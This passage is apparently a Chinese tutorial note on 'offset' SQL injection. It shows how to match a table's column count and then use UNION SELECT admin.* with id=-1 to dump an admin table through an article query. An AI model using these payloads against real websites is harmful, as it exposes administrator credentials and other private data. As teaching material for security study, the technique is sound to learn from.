 在使用位移注入这种注入方法，需要确定当前表的，字段数
表 article 的字段为 3 个
使用联合语句 把另外一个表联合进来查询
select * from article where id=1 union select 1,2,3 from admin
admin 的表的字段数同样也是 3 个 把 admin.* 替换 1,2,3
select * from article where id=1 union select admin.* from admin
语句并没有报错 因为列数一样 同样也会显示表 admin 里面的字段数据
把语句改成这样就会只显示 表 admin 的数据
select * from article where id=-1 union select admin.* from admin